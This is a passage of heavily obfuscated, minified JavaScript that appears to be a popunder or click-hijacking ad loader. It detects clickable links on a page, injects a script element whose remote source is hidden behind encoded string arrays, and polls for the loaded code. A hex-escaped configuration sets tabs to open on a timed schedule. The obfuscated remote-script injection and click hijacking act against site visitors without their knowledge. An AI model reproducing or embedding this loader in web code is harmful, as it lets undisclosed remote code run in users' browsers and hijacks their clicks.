_0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(672)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(397)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6},_0xa0f0x7[_0x453b[1533]]= _0xa0f0x6(677),_0xa0f0x7[_0xa0f0x6(466)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7;if(!this[_0xa0f0x6(487)](_0xa0f0x5)){return !1};for(var _0xa0f0xa=_0xa0f0x5;this[_0x453b[1534]](_0xa0f0xa);){if(_0xa0f0x8[_0xa0f0x6(672)](_0xa0f0xa[_0x453b[1535]],_0x453b[1536])&& _0xa0f0x8[_0xa0f0x6(397)](_0xa0f0xa[_0x453b[1416]](_0xa0f0x8[_0xa0f0x6(1259)])[_0xa0f0x6(652)],0)&& _0xa0f0x8[_0xa0f0x6(397)](_0xa0f0xa[_0x453b[1416]](_0xa0f0x8[_0x453b[1533]])[0][_0xa0f0x6(711)],90)&& _0xa0f0x8[_0xa0f0x6(466)](_0xa0f0xa[_0xa0f0x6(630)](_0xa0f0x8[_0x453b[1533]])[0][_0xa0f0x6(404)],90)){return !0};if(!this[_0xa0f0x6(487)](_0xa0f0xa[_0xa0f0x6(696)])){return !1};_0xa0f0xa= _0xa0f0xa[_0x453b[1486]]};return !1},isTextLinkOrSimilar:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(855)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0x453b[1537]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5<= _0xa0f0x6},_0xa0f0x7[_0x453b[1538]]= _0xa0f0x6(677);var _0xa0f0x8=_0xa0f0x7;if(!this[_0xa0f0x6(487)](_0xa0f0x5)){return !1};for(var _0xa0f0xa=_0xa0f0x5;this[_0xa0f0x6(487)](_0xa0f0xa);){if(_0xa0f0x8.RZXoy(_0xa0f0xa[_0xa0f0x6(1069)],_0x453b[1536])&& _0xa0f0x8[_0xa0f0x6(1112)](_0xa0f0xa[_0x453b[1416]](_0xa0f0x8.ZKULY)[_0xa0f0x6(652)],0)){return !0};if(!this[_0xa0f0x6(487)](_0xa0f0xa[_0xa0f0x6(696)])){return !1};_0xa0f0xa= _0xa0f0xa[_0x453b[1486]]};return !1}},polyfills:{matches:(_0xa0f0x23= Element[_0x453b[1444]],_0xa0f0x24= _0xa0f0x23[_0x453b[1324]]|| _0xa0f0x23[_0x453b[1539]]|| _0xa0f0x23[_0x453b[1540]]|| _0xa0f0x23[_0x453b[1541]]|| _0xa0f0x23[_0x453b[1542]]|| _0xa0f0x23[_0x453b[1543]],void((_0xa0f0x23[_0x453b[1324]]= _0xa0f0x23[_0x453b[1539]]= _0xa0f0x24|| function(_0xa0f0x5){var _0xa0f0x6=document[_0x453b[1544]](_0xa0f0x5),_0xa0f0x7=this;return Array[_0x453b[1444]][_0x453b[1298]][_0x453b[1238]](_0xa0f0x6,(function(_0xa0f0x5){return _0xa0f0x5=== _0xa0f0x7}))}))),closest:function(_0xa0f0x5){_0xa0f0x5[_0x453b[1312]]= _0xa0f0x5[_0x453b[1312]]|| function(_0xa0f0x5){return this?this[_0x453b[1324]](_0xa0f0x5)?this:this[_0x453b[1486]]?this[_0x453b[1486]][_0x453b[1312]](_0xa0f0x5):null:null}}(Element[_0x453b[1444]]),once:function(){var _0xa0f0x5=!1;if(window[_0x453b[1481]](_0x453b[232],null,{get once(){return _0xa0f0x5=  !0,!1}}),!_0xa0f0x5){var _0xa0f0x6=Node[_0x453b[1444]][_0x453b[1481]],_0xa0f0x7=Node[_0x453b[1444]][_0x453b[1545]],_0xa0f0x8=Event[_0x453b[1444]][_0x453b[1546]],_0xa0f0xa=function(_0xa0f0x5,_0xa0f0x8,_0xa0f0xa){var _0xa0f0xb=this,_0xa0f0x3=_0x453b[1232]=== _0xa0f0x16(_0xa0f0xa= _0xa0f0xa||  !1),_0xa0f0xc=_0xa0f0x3&& _0x453b[1547] in  _0xa0f0xa&& !0=== _0xa0f0xa[_0x453b[1547]],_0xa0f0xd=_0xa0f0x3&& _0x453b[1548] in  _0xa0f0xa&& !0=== _0xa0f0xa[_0x453b[1548]],_0xa0f0x11=_0xa0f0x3&& _0x453b[1549] in  _0xa0f0xa&& !0=== _0xa0f0xa[_0x453b[1549]];({handleEvent:function(_0xa0f0x6){_0xa0f0xd&& _0xa0f0x7[_0x453b[1238]](_0xa0f0xb,_0xa0f0x5,this,_0xa0f0xc),_0xa0f0x6[_0x453b[1550]]= _0xa0f0x11,_0xa0f0x8(_0xa0f0x6)},add:function(){_0xa0f0x6[_0x453b[1238]](_0xa0f0xb,_0xa0f0x5,this,_0xa0f0xc)}})[_0x453b[1218]]()},_0xa0f0xb=function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x8){var _0xa0f0xa=_0x453b[1232]=== _0xa0f0x16(_0xa0f0x8= _0xa0f0x8||  !1)&& _0x453b[1547] in  _0xa0f0x8&& !0=== _0xa0f0x8[_0x453b[1547]];_0xa0f0x7[_0x453b[1238]](this,_0xa0f0x5,_0xa0f0x6,_0xa0f0xa)},_0xa0f0x3=function(){this[_0x453b[1550]]|| _0xa0f0x8[_0x453b[1523]](this)};Object[_0x453b[1551]](Node[_0x453b[1444]],_0x453b[1481],{get:function(){return _0xa0f0xa}}),Object[_0x453b[1551]](Node[_0x453b[1444]],_0x453b[1545],{get:function(){return _0xa0f0xb}}),Object[_0x453b[1551]](Event[_0x453b[1444]],_0x453b[1546],{get:function(){return _0xa0f0x3}})}}()},randomString:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(628)]= _0xa0f0x6(1085),_0xa0f0x7[_0xa0f0x6(601)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},_0xa0f0x7[_0x453b[1552]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* _0xa0f0x6};var _0xa0f0x8,_0xa0f0xa=_0xa0f0x7,_0xa0f0xb=_0x453b[3],_0xa0f0x3=_0xa0f0xa[_0xa0f0x6(628)];for(_0xa0f0x8= 0;_0xa0f0xa[_0xa0f0x6(601)](_0xa0f0x8,_0xa0f0x5|| 6);_0xa0f0x8++){_0xa0f0xb+= _0xa0f0x3[_0x453b[13]](Math[_0xa0f0x6(1095)](_0xa0f0xa[_0xa0f0x6(357)](Math[_0x453b[1553]](),_0xa0f0x3[_0x453b[17]])))};return _0xa0f0xb},timestamp:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1005)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5/ _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6;return Math[_0x453b[1554]](_0xa0f0x7[_0xa0f0x5(1005)](( new Date)[_0x453b[1206]](),1e3))},trim:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(828)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=String[_0xa0f0x6(841)][_0x453b[1555]]?String[_0xa0f0x6(841)][_0xa0f0x6(377)][_0xa0f0x6(366)](_0xa0f0x5):_0xa0f0x5[_0xa0f0x6(489)]()[_0xa0f0x6(743)](/^\s+/,_0x453b[3])[_0xa0f0x6(743)](/\s+$/,_0x453b[3]);return _0xa0f0x8[_0xa0f0x6(828)](_0xa0f0x5,null)?_0x453b[3]:_0xa0f0xa},merge:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15,_0xa0f0x8={};_0xa0f0x8[_0xa0f0x7(500)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},_0xa0f0x8[_0xa0f0x7(1077)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x8[_0xa0f0x7(1088)]= _0xa0f0x7(928);var _0xa0f0xa=_0xa0f0x8;for(var _0xa0f0xb in _0xa0f0x6){_0xa0f0xa[_0x453b[1556]](_0xa0f0xb,_0xa0f0x5)&& _0xa0f0xa[_0xa0f0x7(1077)](_0xa0f0x16(_0xa0f0x5[_0xa0f0xb]),_0xa0f0xa[_0x453b[1557]])&& _0xa0f0x16(_0xa0f0x6[_0xa0f0xb])=== _0xa0f0xa[_0x453b[1557]]?this[_0xa0f0x7(884)](_0xa0f0x5[_0xa0f0xb],_0xa0f0x6[_0xa0f0xb]):_0xa0f0x5[_0xa0f0xb]= _0xa0f0x6[_0xa0f0xb]};return _0xa0f0x5},hash:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(1201)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(817)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5- _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1130)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5<< _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1164)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6};for(var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=_0xa0f0x6(1039)[_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:var _0xa0f0x3,_0xa0f0xc,_0xa0f0xd,_0xa0f0x11=0;continue;case _0x453b[221]:_0xa0f0x5= _0xa0f0x5[_0xa0f0x6(489)]();continue;case _0x453b[222]:if(0!== _0xa0f0x5[_0xa0f0x6(652)]){for(_0xa0f0x3= 0,_0xa0f0xd= _0xa0f0x5[_0xa0f0x6(652)];_0xa0f0x8[_0xa0f0x6(1201)](_0xa0f0x3,_0xa0f0xd);_0xa0f0x3++){_0xa0f0xc= _0xa0f0x5[_0xa0f0x6(1073)](_0xa0f0x3),_0xa0f0x11= _0xa0f0x8[_0xa0f0x6(817)](_0xa0f0x8.UiJHx(_0xa0f0x11,5),_0xa0f0x11)+ _0xa0f0xc,_0xa0f0x11|= 0}};continue;case _0x453b[223]:return _0xa0f0x8[_0xa0f0x6(1164)](Math[_0x453b[1558]](_0xa0f0x11)[_0xa0f0x6(489)](16)+ _0xa0f0x12+ _0xa0f0x12+ _0xa0f0x12,_0xa0f0x12)[_0xa0f0x6(732)](0,32);case _0x453b[225]:var _0xa0f0x12=_0xa0f0x6(730);continue};break}}}},_0xa0f0x23,_0xa0f0x24,_0xa0f0x25,_0xa0f0xb,_0xa0f0x26;function _0xa0f0x3c(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x40();return _0xa0f0x3c= function(_0xa0f0x6,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x7[_0xa0f0x6-= 189];if(void(0)=== _0xa0f0x3c[_0x453b[1559]]){var _0xa0f0xb=function(_0xa0f0x5){for(var _0xa0f0x6,_0xa0f0x7,_0xa0f0x8=_0x453b[3],_0xa0f0xa=_0x453b[3],_0xa0f0xb=0,_0xa0f0x3=0;_0xa0f0x7= _0xa0f0x5[_0x453b[13]](_0xa0f0x3++);~_0xa0f0x7&& (_0xa0f0x6= _0xa0f0xb% 4?64* _0xa0f0x6+ _0xa0f0x7:_0xa0f0x7,_0xa0f0xb++ % 4)?_0xa0f0x8+= String[_0x453b[14]](255& _0xa0f0x6>> (-2* _0xa0f0xb & 6)):0){_0xa0f0x7= _0x453b[16][_0x453b[15]](_0xa0f0x7)};for(var _0xa0f0xc=0,_0xa0f0xd=_0xa0f0x8[_0x453b[17]];_0xa0f0xc< _0xa0f0xd;_0xa0f0xc++){_0xa0f0xa+= _0x453b[18]+ (_0x453b[20]+ _0xa0f0x8[_0x453b[21]](_0xa0f0xc).toString(16))[_0x453b[19]](-2)};return decodeURIComponent(_0xa0f0xa)};_0xa0f0x3c[_0x453b[1560]]= _0xa0f0xb,_0xa0f0x5= arguments,_0xa0f0x3c[_0x453b[1559]]=  !0};var _0xa0f0x3=_0xa0f0x7[0],_0xa0f0xc=_0xa0f0x6+ _0xa0f0x3,_0xa0f0xd=_0xa0f0x5[_0xa0f0xc];return _0xa0f0xd?_0xa0f0xa= _0xa0f0xd:(_0xa0f0xa= _0xa0f0x3c.WaXPCR(_0xa0f0xa),_0xa0f0x5[_0xa0f0xc]= _0xa0f0xa),_0xa0f0xa},_0xa0f0x3c(_0xa0f0x5,_0xa0f0x6)}function _0xa0f0x3d(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3c;_0xa0f0x22[_0x453b[1561]](_0xa0f0x5),_0xa0f0x13[_0x453b[1562]](window[_0xa0f0x6(209)])}function _0xa0f0x3e(){var _0xa0f0x5=_0xa0f0x3c,_0xa0f0x6={aXxHA:_0xa0f0x5(200),CpIDf:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},lRPLz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}},_0xa0f0x7=_0x453b[3];_0xa0f0x22[_0xa0f0x5(221)][_0xa0f0x5(218)](_0xa0f0x6[_0x453b[1563]],_0x453b[1564]);var _0xa0f0x8=setInterval((function(){var _0xa0f0xa=_0xa0f0x5;_0xa0f0x7= _0xa0f0x22[_0x453b[236]][_0xa0f0xa(224)](_0xa0f0x6[_0x453b[1563]]),_0xa0f0x6[_0xa0f0xa(195)](_0xa0f0x7,_0x453b[1564])&& (_0x453b[1467]=== _0xa0f0x7?_0xa0f0x6[_0xa0f0xa(207)](clearInterval,_0xa0f0x8):(_0xa0f0x13[_0xa0f0xa(190)](window[_0xa0f0x7]),clearInterval(_0xa0f0x8)))}),5)}!function(_0xa0f0x5,_0xa0f0x6){for(var _0xa0f0x7=_0xa0f0x3c,_0xa0f0x8=_0xa0f0x5();;){try{if(256256== -parseInt(_0xa0f0x7(214))/ 1 + -parseInt(_0xa0f0x7(206))/ 2 * (-parseInt(_0xa0f0x7(196))/ 3) + parseInt(_0xa0f0x7(219))/ 4* (parseInt(_0xa0f0x7(223))/ 5) + -parseInt(_0xa0f0x7(198))/ 6 + parseInt(_0xa0f0x7(220))/ 7* (-parseInt(_0xa0f0x7(193))/ 8) + parseInt(_0xa0f0x7(217))/ 9* (parseInt(_0xa0f0x7(191))/ 10) + parseInt(_0xa0f0x7(222))/ 11){break};_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}catch(_0xa0f0x5){_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}}}(_0xa0f0x40);var _0xa0f0x3f=function(_0xa0f0x5){for(var _0xa0f0x6=_0xa0f0x3c,_0xa0f0x7={ycjTL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},aSYXv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5- _0xa0f0x6},HBZeb:function(_0xa0f0x5){return _0xa0f0x5()},zATxX:_0x453b[1565],PeEBS:_0xa0f0x6(208)},_0xa0f0x8=_0xa0f0x6(212)[_0xa0f0x6(210)](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:for(var _0xa0f0xb=0;_0xa0f0x7[_0xa0f0x6(215)](_0xa0f0xb,_0xa0f0x27[_0xa0f0x6(192)]);_0xa0f0xb++){if(1=== _0xa0f0x27[_0xa0f0xb][_0xa0f0x6(210)](_0x453b[1520])[_0xa0f0x6(192)]){_0xa0f0x5[_0xa0f0x27[_0xa0f0xb]]&& (_0xa0f0xd[_0xa0f0x6(189)][_0xa0f0x27[_0xa0f0xb]]= _0xa0f0x5[_0xa0f0x27[_0xa0f0xb]])}else {var _0xa0f0x3=_0xa0f0x27[_0xa0f0xb][_0xa0f0x6(210)](_0x453b[1520]);_0xa0f0x5[_0xa0f0x3[0]][_0xa0f0x3[1]]&& (!_0xa0f0xd[_0xa0f0x6(189)][_0xa0f0x3[0]]&& (_0xa0f0xd[_0x453b[226]][_0xa0f0x3[0]]= {}),_0xa0f0xd[_0xa0f0x6(189)][_0xa0f0x3[0]][_0xa0f0x3[1]]= _0xa0f0x5[_0xa0f0x3[0]][_0xa0f0x3[1]])}};continue;case _0x453b[221]:_0xa0f0xd[_0xa0f0x6(216)]= function(){_0xa0f0x3d(_0xa0f0x5)};continue;case _0x453b[222]:var _0xa0f0xc=document,_0xa0f0xd=_0xa0f0xc[_0xa0f0x6(203)](_0xa0f0x6(205)),_0xa0f0x11=_0xa0f0xc[_0xa0f0x6(211)][_0xa0f0x7[_0xa0f0x6(197)](_0xa0f0xc[_0x453b[1566]][_0xa0f0x6(192)],1)];continue;case _0x453b[223]:var _0xa0f0x12={CXtNe:function(_0xa0f0x5){return _0xa0f0x7.HBZeb(_0xa0f0x5)}};continue;case _0x453b[225]:continue;case _0x453b[227]:var _0xa0f0x27=[_0xa0f0x7[_0xa0f0x6(202)],_0xa0f0x7[_0xa0f0x6(199)]];continue;case _0x453b[256]:_0xa0f0x11[_0xa0f0x6(204)][_0xa0f0x6(201)](_0xa0f0xd,_0xa0f0x11);continue;case _0x453b[258]:_0xa0f0xd[_0x453b[248]]= _0xa0f0x5[_0xa0f0x6(213)];continue;case _0x453b[259]:_0xa0f0xd[_0xa0f0x6(189)]= {};continue;case _0x453b[261]:_0xa0f0xd[_0xa0f0x6(194)]= function(){_0xa0f0x12.CXtNe(_0xa0f0x3e)};continue};break}};function _0xa0f0x40(){var _0xa0f0x5=[_0x453b[1567],_0x453b[1568],_0x453b[1569],_0x453b[496],_0x453b[1570],_0x453b[1571],_0x453b[95],_0x453b[590],_0x453b[40],_0x453b[1572],_0x453b[1573],_0x453b[1574],_0x453b[346],_0x453b[137],_0x453b[1162],_0x453b[1575],_0x453b[1576],_0x453b[1577],_0x453b[1578],_0x453b[1028],_0x453b[1579],_0x453b[1580],_0x453b[1581],_0x453b[1582],_0x453b[187],_0x453b[1583],_0x453b[1584],_0x453b[1585],_0x453b[99],_0x453b[1586],_0x453b[1587],_0x453b[101],_0x453b[1588],_0x453b[277],_0x453b[1589],_0x453b[1590]];return (_0xa0f0x40= function(){return _0xa0f0x5})()}_0xa0f0x3f(_0xa0f0x1)})()})({"\x73\x63\x72\x69\x70\x74\x53\x72\x63":_0x453b[0],"\x77\x69\x6E\x64\x6F\x77":{"\x75\x72\x6C":_0x453b[1]},"\x66\x72\x65\x71":{"\x71\x74\x79":3,"\x70\x65\x72\x69\x6F\x64":3600,"\x73\x63\x68\x65\x6D\x65":_0x453b[2],"\x64\x69\x73\x74\x61\x6E\x63\x65":60,"\x64\x69\x73\x74\x61\x6E\x63\x65\x73":_0x453b[3],"\x70\x61\x67\x65\x6C\x69\x6D":0,"\x6D\x61\x78":0,"\x63\x6F\x6E\x74\x65\x78\x74":_0x453b[4],"\x73\x65\x73\x73\x69\x6F\x6E":false,"\x73\x65\x73\x73\x69\x6F\x6E\x4B\x65\x65\x70\x41\x6C\x69\x76\x65\x54\x69\x6D\x65":0,"\x73\x65\x73\x73\x69\x6F\x6E\x45\x78\x70\x69\x72\x61\x74\x69\x6F\x6E":3600},"\x6D\x69\x73\x63":{"\x6E\x65\x77\x54\x61\x62":true,"\x75\x6E\x64\x65\x72":false,"\x63\x6F\x76\x65\x72\x54\x61\x67\x73":_0x453b[5]},"\x6F\x6E\x6C\x79\x43\x6C\x69\x63\x6B\x61\x62\x6C\x65":false})